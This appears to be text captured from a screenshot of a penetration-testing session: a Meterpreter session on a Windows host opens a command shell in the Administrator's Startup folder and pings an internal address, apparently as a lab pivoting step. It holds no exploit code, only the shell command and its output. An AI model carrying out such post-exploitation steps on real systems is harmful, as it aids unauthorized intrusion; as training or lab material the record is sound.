 LXTerminal
File Edit Tabs Help
No IPv6 routes were found.
meterpreter > shell
Process 2716 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>ping
10.4.16.92
ping 10.4.16.92
Pinging 10.4.16.92 with 32 bytes of data:
Reply from 10.4.16.92: bytes=32 time=1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128
Reply from 10.4.16.92: bytes=32 time<1ms TTL=128
Ping statistics for 10.4.16.92:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 1ms, Average = 0ms
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:36